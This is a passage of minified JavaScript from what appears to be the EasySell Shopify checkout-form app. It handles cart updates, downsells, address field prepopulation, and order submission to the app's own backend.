t=window.EasySellHelpers.getVariantId(),e=window.EasySellHelpers.getVariantQuantity(t);!isNaN(e)&&window.ES_SELECT_OFFER_BY_QUANTITY&&window.ES_SELECT_OFFER_BY_QUANTITY(e),setTimeout(()=>{t&&window.ES_INITIAL_PRODUCT.variants.find(s=>`${s.id}`==`${t}`).options.forEach((s,i)=>{document.querySelectorAll(`[offer-selected="true"] [id^="es-offer-variant-"][id$="-${i}"]`).forEach(r=>{r&&[...r.options].map(l=>l.value).includes(s)&&(r.value=s,r.dispatchEvent(new Event("change")))})})},10)}}catch(t){console.log(t)}},$n=t=>{var s;const e=`.${window.ESPBOS},#${window.ESPBOS},[href="#${window.ESPBOS}"]`;window.EasySellHelpers.addListenerToSelector(e,i=>{window.ES_CLOSEST_FORM=i.target.closest('form[method="post"][action*="/cart/add"]'),t()});const n=(s=document.querySelector(e))==null?void 0:s.getAttribute("data-animation");n&&pe(n,e)},_e=(t,e,n=!1,s=!1)=>{for(let i=0;i<e.length;i++){const{selector:o,placement:r}=e[i],a=document.querySelectorAll(o);if(a.length>0&&(a.forEach(function(l){(!s||s&&window.getComputedStyle(l).display!=="none")&&l.insertAdjacentHTML(r,t)}),n===!1))break}},Pn=!0,Ie=()=>window.EasySellHelpers.getVariantId(),An=(t=null)=>window.EasySellHelpers.getVariantQuantity(t),xn={loadingVariants:!1,cart:{itemCount:0,totalPrice:0,items:[]}},Dn={SET_CART(t,e){t.cart=e},LOADING_VARIANTS(t,e){t.loadingVariants=e}},Nn={async fetchCurrentProduct(){const t=await Fe().getProduct();t&&t.id&&!window.ES_INITIAL_PRODUCT&&(window.ES_INITIAL_PRODUCT=t)},async addVariantToCart({commit:t,getters:e,dispatch:n}){var o,r,a;t("LOADING",!0,{root:!0}),t("LOADING_VARIANTS",!0);const s=window.EasySellHelpers.getBundlesAppUpdates(),i=window.EasySellHelpers.getProperties();if((e.onlySingleProduct||s)&&await nt(),s)i&&!s[0].properties&&(s[0].properties=i),await pn(s),await n("fetchCart");else{const l=Fe().getVariantId()??Ie()??((r=(o=window.ES_INITIAL_PRODUCT)==null?void 0:o.variants[0])==null?void 0:r.id),c=An(l);let d={};l&&(d={[l]:c||1});try{let u=await Te(d);if(u.status===422){t("form/SET_ERRORS",[{message:`422 - ${u.message}`}],{root:!0});return}if(i!==null)try{const p=(a=u.items)==null?void 0:a.find(f=>`${f.variant_id}`==`${l}`);p&&(u=await un({id:p.key,quantity:p.quantity,properties:i}))}catch(p){console.log(p)}t("SET_CART",ne(u))}catch{await n("fetchCart")}}t("LOADING",!1,{root:!0}),t("LOADING_VARIANTS",!1)},async cleanNonEligibleProducts({commit:t,state:e}){const{apply_type:n,apply:s,products:i,collections:o}=w.prototype.$settings;if(n==="allow_all")return;const r=e.cart.items,a=n==="whitelist"||!n;let l={};if(s==="products"&&(i==null?void 0:i.length)>0){const c=new Set(i.map(d=>d.id));r.forEach(d=>{const u=c.has(`gid://shopify/Product/${d.product_id}`);a!==u&&(l[d.variant_id]=0)})}else if(s==="collections"&&(o==null?void 0:o.length)>0){const c=new Set(o.map(u=>u.id)),d=await Promise.all(r.map(u=>ze(`gid://shopify/Product/${u.product_id}`)));r.forEach((u,p)=>{const _=d[p].some(h=>c.has(h));a!==_&&(l[u.variant_id]=0)})}if(Object.keys(l).length>0){t("LOADING_VARIANTS",!0);const c=await Te(l);t("SET_CART",ne(c)),t("LOADING_VARIANTS",!1),c.items.length===0&&B()}},async remove({dispatch:t,commit:e},n){e("LOADING",!0,{root:!0}),fn(n).then(s=>{e("SET_CART",ne(s)),t("shipping/setShippingOptions",null,{root:!0}),t("bumps/initBumps",null,{root:!0}),t("calculator/calculateDiscount",null,{root:!0}),window.ES_CHECK_ELIGIBILITY!==void 0&&window.ES_CHECK_ELIGIBILITY()}).finally(()=>e("LOADING",!1,{root:!0}))},async fetchCart({commit:t}){t("SET_CART",ne(await dn()))}},Ln={cartLevelDiscounts:t=>(e=["discount_code","automatic"])=>t.cart.discounts?t.cart.discounts.filter(n=>e.includes(n.type)):[],lineLevelDiscounts:t=>(e=["discount_code","automatic"])=>t.cart.items.flatMap(n=>n.discounts?n.discounts.filter(s=>e.includes(s.type)):[]).filter((n,s,i)=>s===i.findIndex(o=>o.title===n.title)),onlySingleProduct:(t,e,n,s)=>{if(s["offer/hasQuantityOffer"])return!0;if(window.ES_CURRENT_PAGE==="cart"||window.ES_ALWAYS_ALLOW_MULTIPLE_PRODUCTS===!0)return!1;const{form_type:i,single_product:o,singleProduct:r}=w.prototype.$settings;return["index","product","page"].includes(window.ES_CURRENT_PAGE)&&i=="native"?!window.ES_CART_CONTENT||(r??!0):r??o}},oe={product:{getProduct:async()=>window.ES_INITIAL_PRODUCT,getVariantId:Ie},pagefly:{getProduct:async()=>hn(),getVariantId:mn},regular:{getProduct:async()=>{if(window.ES_SECTION_PRODUCT_HANDLE)return window.ES_SECTION_PRODUCT;if(window.PAGETIFY_PRODUCT)return window.PAGETIFY_PRODUCT;const t=_n();return t||await yn()},getVariantId:Ie}},Fe=function(){if(window.__pageflyProducts&&Object.keys(window.__pageflyProducts).length>0)return oe.pagefly;const e=w.prototype.$settings.placement;return(e==="product"||e==="both")&&window.ES_CURRENT_PAGE==="product"?oe.product:(window.ES_CURRENT_PAGE==="page",oe.regular)},Rn=Object.freeze(Object.defineProperty({__proto__:null,actions:Nn,getters:Ln,mutations:Dn,namespaced:Pn,state:xn},Symbol.toStringTag,{value:"Module"})),kn=!0,ee=window.EASYSELL_DOWNSELLS,Fn={downsell:void 0,enabled:!1,currentCloseCount:0},Bn={SET_DOWNSELL(t,e){t.downsell=e},SET_ENABLED(t,e){t.enabled=e},INC_CURRENT_CLOSE_COUNT(t){t.currentCloseCount++}},qn={initDownsells({commit:t,state:e}){var n,s;if((ee==null?void 0:ee.length)>0){const i=(n=window.ES_INITIAL_PRODUCT)==null?void 0:n.id;let o=ee.find(r=>{const a=r.settings.criteria;return!!(a.type==="products"&&i&&a.products.map(c=>c.id).find(c=>c===`gid://shopify/Product/${i}`))});o||(o=ee.find(r=>r.settings.criteria.type==="all")),o&&(Vn(o),t("SET_DOWNSELL",K(L.DOWNSELLS,o)),(s=window.ES_EVENT_TARGET)==null||s.addEventListener("ES_FORM_CLOSED",()=>{if(window.ES_NO_DOWNSELL_IF_DISCOUNT&&window.ES_CART_HAS_DISCOUNT)return;const r=w.prototype.$settings.form_type==="native";r&&(e.currentCloseCount=o.settings.criteria.closeCount),t("INC_CURRENT_CLOSE_COUNT"),e.currentCloseCount>=o.settings.criteria.closeCount&&!e.enabled&&(r||Oe(),document.getElementById("es-downsell").style.display="block")}))}}},Un={getActiveDownsell:(t,e)=>{if(t.enabled)return e.getDownsell},getDownsell:t=>{const e=t.downsell;if(e&&t.currentCloseCount>=e.settings.criteria.closeCount)return e}};function Vn(t){let e=t.settings.design.background;e&&(e.includes("downsell_")||e.startsWith("http"))&&(e=e.startsWith("http")?e:`${ES_ASSETS_URL}/${e}`,new Image().src=e),t.settings.design.background=e||"#FFF"}const Mn=Object.freeze(Object.defineProperty({__proto__:null,actions:qn,getters:Un,mutations:Bn,namespaced:kn,state:Fn},Symbol.toStringTag,{value:"Module"}));async function Hn(t){let{fields:e,formCountries:n}=t;if(!n||n.length===0){let s=e.find(i=>i.value==="country");if(s&&s.selectedCountries)n=s.selectedCountries;else return null}return await jn(t)}async function jn(t){var l;const{jsonFormCountries:e,skip_sort_provinces:n,fields:s,formCountries:i,delivery_services:o,prepopulate_zip:r,prepopulate_regions:a}=t;try{const c=[],d=s.findIndex(y=>y.value==="province"),u=s.findIndex(y=>y.value==="city"),p=s.findIndex(y=>y.value==="zip"),f=s.findIndex(y=>y.syncFieldTo==="address2"),_=s.findIndex(y=>y.syncFieldTo==="country");let h=s.findIndex(y=>y.value==="country"),v=null,O=null;if(d!==-1&&(v=Wn(s[d])),u!==-1){const y=s[u];O=Yn(y),d===-1&&y.provinceDisabled===!0&&(v=O)}const b=f!==-1?s[f]:null,Z=a&&f!==-1||(b==null?void 0:b.isDistrict)===!0;if(h===-1&&_!==-1)return;const P=await Gn(i,e,o,v,O,Z);if(P){const y=h!==-1?s[h]:{type:"select",value:"country"},N=P.length===1,he={...y,hide:N,options:P.map(m=>({label:m.name,value:m.code}))};if(N&&(he.model=he.options[0]),c.push({index:h!==-1?h:s.length,field:he}),d!==-1){const m=s[d];m.prepopulate&&(m.type="select",N?m.options=Ee(P[0],n):(m.depend_on="country",m.dependentOptions={},P.forEach(T=>{m.dependentOptions[T.code]=Ee(T,n)}))),c.push({index:d,field:m})}if(u!==-1){const m=s[u];m.prepopulate&&(m.type="select",d!==-1?(m.depend_on="province",m.dependentOptions={},P.forEach(T=>{T.states.forEach(I=>{var F;m.dependentOptions[`${T.code}_${I.code}`]=I.cities,n!==!0&&((F=m.dependentOptions[`${T.code}_${I.code}`])==null||F.sort())})})):N?(m.options=[],m.provinceDisabled===!0?m.options=Ee(P[0],n):(P.forEach(T=>{T.states.forEach(I=>{m.options=m.options.concat(I.cities)})}),(l=m.options)==null||l.sort())):(m.depend_on="country",m.dependentOptions={},P.forEach(T=>{var I;m.dependentOptions[T.code]=[],T.states.forEach(F=>{m.dependentOptions[T.code]=m.dependentOptions[T.code].concat(F.cities)}),n!==!0&&((I=m.dependentOptions[T.code])==null||I.sort())}))),c.push({index:u,field:m})}if(p!==-1){const m=s[p];(m.prepopulate||r)&&(m.type="select",u!==-1&&(m.depend_on="city",m.dependentOptions={},P.forEach(T=>{T.states.forEach(I=>{var F;typeof I.postals=="object"&&((F=Object.keys(I.postals))==null||F.forEach(me=>{var De;m.dependentOptions[`${me}`]=I.postals[me],(De=m.dependentOptions[`${me}`])==null||De.sort()}))})})),c.push({index:p,field:m}))}Z&&(u!==-1&&(b.depend_on="city",b.dependentOptions={},P.forEach(m=>{m.states.forEach(T=>{var j;typeof T.regions=="object"&&((j=Object.keys(T.regions))==null||j.forEach(I=>{var F;b.dependentOptions[`${I}`]=T.regions[I],(F=b.dependentOptions[`${I}`])==null||F.sort()}))})})),c.push({index:f,field:b}))}return{addressFields:c,countries:P}}catch(c){return console.log(c),null}}async function Gn(t,e,n,s,i,o){let r=e;try{return r?(s&&r.forEach(a=>{a.states=a.states.filter(l=>{var c;return!s.includes((c=l.name)==null?void 0:c.toLowerCase())})}),i&&r.forEach(a=>{a.states.forEach(l=>{l.cities=l.cities.filter(c=>!i.includes(c.toLowerCase()))})})):r=(await Promise.all(t.map(async l=>{const c=(p,f,_)=>{const h=f?`${f}-${p}`:p;return _?`${h}-DIS`:h},d=async p=>await fetch(`https://countries.geteasysell.com/${p}.json`);let u=c(l,n==null?void 0:n[l],o&&["PE","MX"].includes(l));return window[`ES_COUNTRIES_${u}`]??await(await d(u)).json()}))).map(l=>{const c=s?l.states.filter(d=>{var u;return!s.includes((u=d.name)==null?void 0:u.toLowerCase())}):l.states;return i&&c.forEach(d=>{d.cities=d.cities.filter(u=>!i.includes(u.toLowerCase()))}),{code:l.code??l.iso2,name:l.name,useStateCode:l.useStateCode,states:c}}),r}catch(a){return console.log(a),null}}function Ee(t,e){try{const n=t.useStateCode===!0;let s=t.states.map(i=>({label:i.name,value:`${t.code}_${i.code}`,code:n?i.code:null}));return e!==!0&&(s==null||s.sort((i,o)=>i.label<o.label?-1:i.label>o.label?1:0)),s}catch(n){return console.log(n),[]}}function Wn(t){var e,n,s;return t.removeOptions===!0&&((n=(e=t.optionsToRemove)==null?void 0:e.split(/\n/))==null?void 0:n.length)>0?(s=t.optionsToRemove.split(/\n/))==null?void 0:s.map(i=>{var o;return(o=i==null?void 0:i.toLowerCase())==null?void 0:o.trim()}):null}function Yn(t){var e,n,s;return t.removeOptions===!0&&((n=(e=t.optionsToRemove)==null?void 0:e.split(/\n/))==null?void 0:n.length)>0?(s=t.optionsToRemove.split(/\n/))==null?void 0:s.map(i=>{var o;return(o=i==null?void 0:i.toLowerCase())==null?void 0:o.trim()}):null}const Qn=!0;let Kn="https://load.tyslo.com/";const G=window.Shopify,M={hash:null,country:null,abandoned:void 0,fields:[{model:null,hasError:!1}],errors:[],funnel_data:null,order:null,googleAutocompleteFields:null,isCheckoutButton:!1},zn={SET_FIELDS(t,e){t.fields=e},SET_HASH(t,e){t.hash=e},SET_COUNTRY(t,e){e&&(window.ES_COUNTRY=e,t.country=e)},SET_ABANDONED(t,e){t.abandoned=e},SET_ERRORS(t,e){t.errors=e},SET_FUNNEL_DATA(t,e){t.funnel_data=e},SET_ORDER(t,e){t.order=e,window.ES_FINAL_ORDER=e},SET_GOOGLE_AUTOCOMPLETE_FIELDS(t,e){t.googleAutocompleteFields=e},SET_IS_CHECKOUT_BUTTON(t,e){t.isCheckoutButton=e}},Jn={fetchConfig({dispatch:t},e){window.ES_CONFIG_OVERWRITE!==void 0?(window.ES_CONFIG=window.ES_CONFIG_OVERWRITE,t("initData",{data:window.ES_CONFIG_OVERWRITE,callback:e})):window.ES_CONFIG!==void 0&&t("initData",{data:window.ES_CONFIG,callback:e})},async initData({commit:t},{data:e,callback:n}){e.fields=K(L.FIELDS,e.fields);const{shippingConfig:s,formConfig:i,formCountries:o,hide_cta:r,delivery_services:a,prepopulate_zip:l,prepopulate_regions:c,skip_sort_provinces:d}=w.prototype.$settings;try{const v=(await fetch("https://ip.geteasysell.com/")).headers.get("es-country");t("SET_COUNTRY",v),localStorage.getItem("es_dev_env")==="yes"&&t("SET_COUNTRY",o[0])}catch(h){console.error("Error fetching country code:",h)}if(t("SET_HASH",window.EasySellHelpers.generateUniqueId()),e.status==="disabled"||e.status==="error")return;t("SET_FIELDS",[]),e.fields=e.fields.filter(h=>h.hide!==!0);const u={fields:e.fields,formCountries:o,delivery_services:a,prepopulate_zip:l,prepopulate_regions:c,skip_sort_provinces:d,jsonFormCountries:window.ES_JSON_FORM_COUNTRIES},{addressFields:p}=await Hn(u)??{},f=await as(e.fields,p,i,s);t("SET_FIELDS",f);const _=f.find(h=>{var v;return(v=h.value)==null?void 0:v.startsWith("checkout")});_&&(r===!0&&window.EasySellHelpers.injectCss(".es-cta-group {display: none !important;}"),_.freeShipping&&(window.ES_DISABLE_SHIPPING_FOR_PREPAID=!0)),se("default"),ns(()=>{t("shipping/SET_SHIPPING_CONFIG",s,{root:!0}),n()})},async submit({commit:t,state:e,dispatch:n,rootState:s,getters:i},o=!1){var l,c;if(s.submitting===!0)return;const r=ss(e.fields,e.googleAutocompleteFields,s.cart.cart,i.getCombinedDiscounts(o)),a=o?window.es_hook_before_checkout:window.es_hook_before_submit;if(typeof a=="function")try{a(r)}catch(d){if(console.log(d),d.message==="block"){t("SUBMITTING",!1,{root:!0});return}}if(Object.keys(r).length!==0&&s.cart.cart.items.length!==0)if(!o&&!e.abandoned&&w.prototype.$settings.otp_first===!0){const d=(l=r.phone)==null?void 0:l.value,u=((c=r.country)==null?void 0:c.value)??e.country;d&&u?(t("SUBMITTING",!0,{root:!0}),n("otp/sendOtp",{phone:d,country:u},{root:!0}).then(p=>{if((p==null?void 0:p.success)===!0){t("otp/SET_OTP_PENDING_ORDER",{data:r,isCheckoutButton:o},{root:!0}),document.getElementById("es-otp").style.display="block";return}t("SUBMITTING",!1,{root:!0}),n("buy",{data:r,isCheckoutButton:o})}).catch(p=>{console.log(p)}).finally(()=>{t("SUBMITTING",!1,{root:!0})})):n("buy",{data:r,isCheckoutButton:o})}else n("buy",{data:r,isCheckoutButton:o})},async buy({dispatch:t,commit:e,rootState:n,rootGetters:s},{data:i,isCheckoutButton:o=!1,otpData:r={}}){var P;if(n.submitting===!0)return;const{disable_abandoned:a,draft_order:l}=w.prototype.$settings;if(a===!0&&M.abandoned===!0)return;e("SUBMITTING",!0,{root:!0}),e("SET_IS_CHECKOUT_BUTTON",o===!0);const c=o||M.abandoned===!0||l===!0,d=Kn+(M.abandoned===!1?"order/new":"order/abandoned");let u=M.hash,p=!1;window.ES_ABANDONED_HASH&&(u=window.ES_ABANDONED_HASH,p=!0);const f=os(n.cart.cart.items,c),_=rs(s["offer/validSelectedOffer"],c),h=s["bumps/getBumps"];let v=s["shipping/getSelectedOption"];const O=o?null:s["calculator/fee"];o===!0&&window.ES_DISABLE_SHIPPING_FOR_PREPAID===!0&&(v=null);let b={hash:u,shop:G.shop??((P=window.EASYSELL_CONFIG)==null?void 0:P.shop),currency:ce(),data:i,cart:f,shipping:v,locale:G?G.locale:null,version:window.ES_EX_VERSION||"V2",source_url:window.location.href,offer:_,bumps:h,downsell:{discount_amount:s["calculator/downsellDiscountValue"]},fee:O,recovered:p,is_draft_order:o,...r,utms:window.EasySellHelpers.getUtms(n.cart.cart.attributes),pixelCookies:window.EasySellHelpers.getPixelCookies(),apps:window.EasySellHelpers.getExtraTags(h),es_token:window.ES_TOKEN,taxesIncluded:Ct(),pixels:s["pixel/getSelectivePixels"],is_bundle:window.ES_IS_BUNDLE===!0};const Z={"Content-Type":"text/plain"};try{if(!M.abandoned){const y=await ln(JSON.stringify(b),cn(u,b.shop)),N=window.atob("ZGlzY291bnRfa2V5");w.prototype.$settings[N]?y&&(Z[window.atob("WC1EaXNjb3VudC1LZXk")]=y):b[N]=y}}catch(y){console.log(y)}fetch(d,{method:"POST",headers:Z,body:JSON.stringify(b)}).then(y=>y.json()).then(y=>{if(M.abandoned===!1)if(y.success){const N=y.funnel_data;o||nt(),(N==null?void 0:N.pending_order)===!0?t("showFunnel",N):t("afterShopifyOrderCreated",y)}else e("SET_ERRORS",y.errors),e("SUBMITTING",!1,{root:!0})}).catch(y=>{e("SET_ERRORS",y.errors),e("SUBMITTING",!1,{root:!0})})},afterShopifyOrderCreated({state:t,dispatch:e,commit:n},s){var a;if(t.isCheckoutButton===!0){Zn((a=s.order)==null?void 0:a.order_status_url);return}const i=s.order,o=s.funnel_data,r=s.otp;es(i),n("SET_ORDER",i),r!=null&&r.success&&n("otp/SET_OTP_DATA",r,{root:!0}),w.prototype.$settings.auto_detect_pixels!==!1&&e("pixel/track",{event:"Purchase",order:ts(i),hash:t.hash},{root:!0}),o!=null&&o.funnel?e("showFunnel",o):e("handleOtpOrRedirect"),e("trackAnalytics")},trackAnalytics({rootGetters:t,rootState:e}){const n=t["offer/validSelectedOffer"],s=t["bumps/getSelectedOffers"],i=t["downsells/getActiveDownsell"],o=e.funnel.prepurchaseFunnelId;n&&C.add(`${C.EVENTS_TYPES.QAC}${n.quantityOffer}`,{count:1,revenue:n.price}),i&&C.add(`${C.EVENTS_TYPES.DC}${i.id}`,{count:1}),s&&s.forEach(r=>{C.add(`${C.EVENTS_TYPES.TUC}${r.oid}`,{count:1,revenue:r.price})}),o&&C.add(`${C.EVENTS_TYPES.UC}${o}`,{count:1,revenue:t["funnel/prepurchaseTotal"]}),C.send(0)},handleOtpOrRedirect({dispatch:t,rootState:e}){e.otp.otpData&&e.otp.otpData.success===!0?(B(),document.getElementById("es-otp").style.display="block"):t("handleRedirect")},async handleRedirect({dispatch:t,commit:e}){var l,c;const n=M.order;let s=n.order_status_url;(l=n.admin_graphql_api_id)==null||l.replace("gid://shopify/Order/","");const{redirects:i,redirect_url:o,whatsappRedirect:r}=w.prototype.$settings;typeof window.es_hook_before_redirect=="function"&&(B(),await window.es_hook_before_redirect(n));const{replaceOrderVariables:a}=window.EasySellHelpers;if(i=="default")if(e("SUBMITTING",!0,{root:!0}),window.ES_ADD_LOCALE_TO_REDIRECT===!0){s=s.replace(/^(https?:\/\/)[^/]+/,window.location.origin);const d=`${s.split("/authenticate?")[0]}?locale=${G.locale}`;setTimeout(()=>{fetch(s).finally(()=>{window.location.replace(d)})},1e3)}else window.location.replace(`${s}&locale=${G.locale}`);else if(i==="custom"){B();let d=a(o,n);d!=null&&d.includes("{WhatsAppMessage}")&&(d=d.replace("{WhatsAppMessage}",encodeURIComponent(a((r==null?void 0:r.message)??"",n)))),window.location.replace(d)}else if(i==="whatsapp"){B();let d=a((r==null?void 0:r.message)??"",n,!0);const u="https://api.whatsapp.com/send/?phone="+encodeURIComponent((c=r==null?void 0:r.phone)==null?void 0:c.replace("+",""))+"&text="+encodeURIComponent(d);window.location.replace(u)}else t("showThankyou"),e("SUBMITTING",!1,{root:!0})},showThankyou({state:t}){var a,l;const{replaceOrderVariables:e,removeElementBySelector:n,showThanksModal:s}=window.EasySellHelpers;t.fields.forEach(c=>{c.model=null});const i=w.prototype.$settings.thankyou_text,o=(l=(a=w.prototype.$translations)==null?void 0:a.form)==null?void 0:l.thank_you_text;var r=o||i;r=e(r,t.order),B(),n("#es-popup-button"),window.ES_USE_EMBEDDED_THANKYOU===!0?(document.getElementById("es-form-container").innerHTML=r,document.getElementById("es-form-container").scrollIntoView({behavior:"smooth"})):(n("#easysell"),s(r))},showFunnel({commit:t},e){if(B(),t("SET_FUNNEL_DATA",e),w.prototype.$settings.form_type==="native"&&window.ES_USE_POPUP_UPSELL!==!0){const n=document.getElementById("es-form-container");n.innerHTML="",n.appendChild(document.getElementById("es-popup-upsell-container"))}else document.getElementById("es-upsell-modal")&&(document.getElementById("es-upsell-modal").style.display="block")}},Xn={selectedCountryCode:t=>{var e,n;return((n=(e=t.fields.find(s=>s.value==="country"))==null?void 0:e.model)==null?void 0:n.value)??t.country},getCombinedDiscounts:(t,e,n,s)=>i=>{const o=t.fields.find(p=>{var f;return(f=p.value)==null?void 0:f.startsWith("checkout")}),r=s["calculator/prepaidSubtotal"],a=i?is(o,r):null,l=s["calculator/finalCartLevelDiscounts"],c=s["calculator/abandonedDiscountValue"],d=Number(s["calculator/prepurchaseDiscountValue"])||0,u=Number(s["bumps/getBumpsDiscountValue"])||0;if(l.length>0||u>0||c>0||d>0){const p=l.reduce((_,h)=>_+(h.amount??0),0)+u+c+d,f=[...l.map(_=>`${_.title}`),...u>0?[`1-Tick -${u}`]:[],...c>0?[`EXTRA DISCOUNT -${c}`]:[],...d>0?[`UPSELL DISCOUNT -${d}`]:[]].join(", ");return{title:"discount_code",type:"fixed_amount",value:a?`${a.value}, ${f}`:f,amount:a?Number(p)+Number(a.amount):Number(p),replace_code:window.ES_REPLACE_CODE===!0}}else if(a)return a;return null}};function Zn(t){if(t){const e=window.ES_PREPAID_REDIRECT_DELAY||1e3;t=`${t}?locale=${G.locale}`,setTimeout(()=>{fetch(t).then(()=>{window.location.href=t}).catch(()=>{console.log("Error while getting invoice"),window.location.href=t})},e)}}function es(t){try{typeof window.es_hook_purchase_success=="function"&&window.es_hook_purchase_success(t)}catch(e){console.log(e)}}function ts(t){const e=window.ES_PIXEL_USE_TOTAL_PRICE!==!1?t.total_price:t.subtotal_price;try{return{id:t.id,totalPrice:e,itemCount:t.line_items.reduce((n,s)=>n+(s.quantity||0),0),items:t.line_items,order_number:t.order_number,total_tax:t.total_tax,customer:t.customer}}catch{return{}}}function ns(t){var e,n;(e=window.ES_MONEY_FORMAT)!=null&&e.includes("transcy-money")?window.EasySellHelpers.waitForCondition(()=>{var s,i,o;return((o=(i=(s=window._transcy)==null?void 0:s.variants)==null?void 0:i.listCurrenciesActive)==null?void 0:o.length)>0},s=>t()):(n=window.ES_MONEY_FORMAT)!=null&&n.includes("conversion-bear")||window.conversionBearAutoCurrencyConverter!==void 0?window.EasySellHelpers.waitForCondition(()=>{var s;return((s=window.conversionBearAutoCurrencyConverter)==null?void 0:s.currency)!==void 0&&window.Currency!==void 0},s=>{s&&(window.ES_MONEY_FORMAT=window.conversionBearAutoCurrencyConverter.convert(100).default_format),t()}):t()}function ss(t,e,n,s){let i=[...t];const o=n.note??void 0;let r={};s!==null&&(r.discount=s);try{i=i.slice().sort((a,l)=>a.syncFieldTo&&!l.syncFieldTo?1:!a.syncFieldTo&&l.syncFieldTo?-1:0)}catch(a){console.log(a)}i.forEach(a=>{var c,d,u,p;let l=a.model;if(l){if(a.value==="note"&&o&&(l+=" - "+o),a.type==="select"&&typeof l=="object"&&(a.value==="country"?l=l.value:l.code?l=l.code:l=l.label),a.value!=="discount")if(a.syncFieldTo){const f=((c=a.value)==null?void 0:c.startsWith("text"))===!0&&((d=r[a.syncFieldTo])!=null&&d.value)?`${((u=r[a.syncFieldTo])==null?void 0:u.value)??""} - ${l}`:l;r[a.syncFieldTo]={title:((p=r[a.syncFieldTo])==null?void 0:p.title)??a.title,value:f},a.syncFieldTo==="dropi_colonia"&&(r[a.syncFieldTo].title="dropi_colonia")}else r[a.value]={title:a.title??a.value,value:l};a.value==="email"&&window.ES_SKIP_EMAIL_VALIDATION===!0&&(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(l)||(a.model=null))}});try{e&&Object.keys(e).forEach(a=>{var l;r[a]={title:((l=a==null?void 0:a.replace(/([A-Z])/g," $1"))==null?void 0:l.replace(/^./,c=>c.toUpperCase()))??"",value:e[a]}}),window.ES_ADDITIONAL_DETAILS&&(r={...r,...window.ES_ADDITIONAL_DETAILS})}catch(a){console.log(a)}return r}function is(t,e){const n=t==null?void 0:t.discount;if(n){const s=n.type,i=n.value;if(s!=="no_discount"&&!isNaN(i)&&i>0){const o=s==="fixed"?i:i*e/100,r=window.ES_PREPAID_DISCOUNT_TEXT?window.ES_PREPAID_DISCOUNT_TEXT:`PREPAID DISCOUNT -${parseFloat(o).toFixed(2)}`;if(o)return{type:"fixed_amount",value:r,amount:o}}}return null}function os(t,e){return window.ES_USE_LINE_PRICE===!0&&t.forEach(n=>{n.price=n.original_line_price/n.quantity}),window.ES_REMOVE_ITEM_TITLE===!0&&t.forEach(n=>{n.title=null}),t=t.map(n=>{const{properties:s,...i}=n;return{...i,...window.EasySellHelpers.formatProperties(s,e),taxLines:Q(n.product_id,n.discounted_price*n.quantity)}}),window.ES_SB_VARIANTS!==void 0?window.ES_SB_VARIANTS:t}function rs(t,e){if(!t)return t;const{getProperties:n,formatProperties:s}=window.EasySellHelpers,i=s(n(),e);return{...t,...i}}function as(t,e,n,s){(e==null?void 0:e.length)>0&&e.forEach(a=>{t[a.index]=a.field});let i=[];const o=n.hideLabel===!0,r=n.enableIcon!==!1;t.forEach(async a=>{var l,c,d,u,p,f,_;a.value==="phone"&&a.validate===void 0&&((l=w.prototype.$settings.formCountries)==null?void 0:l.length)===1&&(a.validate=!0),["text","textarea","select","date"].includes(a.type)&&(a.enableIcon===!0&&(a.enableIcon=r),o===!0&&(a.hideLabel=!0)),a.type=="button"&&(a.loading=!1,(c=a.link)!=null&&c.startsWith("#es-xconnector")&&(window.EasySellHelpers.loadXconnector((d=a.link.split("/"))==null?void 0:d[1]),a.link="#es-xconnector")),a.type=="checkbox"&&(a.model=[],a.preselect===!0&&((u=a.options)==null?void 0:u.length)>0&&a.model.push(a.options[0]),a.required&&((p=a.options)==null?void 0:p.length)===0&&(a.required=!1)),a.type=="quantity"&&(a.model=1),a.prefix&&(a.model=a.prefix),a.hasError=void 0,a.value==="country"&&!a.model&&(a.model=null),a.value==="province"&&a.prepaid===!0&&(a.prepaidList=((_=(f=a.prepaidList)==null?void 0:f.toLowerCase())==null?void 0:_.split(/\n/))??[]),a.type==="select"&&a.value!="country"&&(a.options?a.options=a.options.filter(h=>h!=null).map(h=>{if(typeof h=="string"||h instanceof String){const[v,O]=h.split("||"),b={label:v,value:v};return O&&(b.value=O,b.code=O),b}return h}):a.options=[],a.dependentOptions&&Object.keys(a.dependentOptions).forEach(h=>{var v,O;(typeof((v=a.dependentOptions[h])==null?void 0:v[0])=="string"||((O=a.dependentOptions[h])==null?void 0:O[0])instanceof String)&&(a.dependentOptions[h]=a.dependentOptions[h].filter(b=>b!=null).map(b=>({label:b,value:b.replace(/[\[\]/#]/g,"")})))})),a.value==="cart_content"&&(window.ES_CART_CONTENT=!0),i.push(a)});try{if(s!=null&&s.enabled&&i.find(a=>a.type=="shipping_options")==null){let a=i.findIndex(d=>d.value=="header"),l=i.findIndex(d=>d.value=="order_summary");const c=l>-1?l:a;c>-1&&i.splice(c,0,{hideShippingOptionsIfSingle:l>-1,type:"shipping_options",value:"shipping_options"})}}catch(a){console.log(a)}return i}const ls=Object.freeze(Object.defineProperty({__proto__:null,actions:Jn,getters:Xn,mutations:zn,namespaced:Qn,state:M},Symbol.toStringTag,{value:"Module"}));function cs(){const{limit_countries:t,allowed_countries:e}=w.prototype.$settings;return!(window.ES_COUNTRY&&t&&(e==null?void 0:e.length)>0&&!e.includes(window.ES_COUNTRY))}function ds(t){var i,o;const{eligibility:e}=w.prototype.$settings;if(!(e!=null&&e.enabled))return!0;if(!t){const r=window.EasySellHelpers.getVariantId();if(!r||!window.ES_INITIAL_PRODUCT)return!0;t=((o=(i=window.ES_INITIAL_PRODUCT.variants)==null?void 0:i.find(a=>a.id==r))==null?void 0:o.price)/100||0}let{minPrice:n,maxPrice:s}=e;return n=isNaN(parseFloat(n))?0:parseFloat(n),s=isNaN(parseFloat(s))?void 0:parseFloat(s),t>=n?s!=null?t<=s:!0:!1}function us(t){var s;const{quantityLimit:e}=w.prototype.$settings;return!(e!=null&&e.enabled)||!(e!=null&&e.value)?!0:((s=t==null?void 0:t.items)==null?void 0:s.reduce((i,o)=>i+o.quantity,0))<=parseInt(e.value)}function ps(){var d,u,p;const{placement:t,excluded_pages:e,apply_type:n,apply:s,products:i,collections:o}=w.prototype.$settings,r=window.ES_CURRENT_PAGE,a=e||[];if(a.includes("page")&&a.push("article","register"),a.includes(r)||t==="cart")return!1;if(n==="allow_all")return!0;const l=!n||n==="whitelist";let c;if(s==="products"&&(i==null?void 0:i.length)>0&&window.ES_INITIAL_PRODUCT&&(c=i.some(({id:f})=>f===`gid://shopify/Product/${window.ES_INITIAL_PRODUCT.id}`)),s==="collections"&&(o==null?void 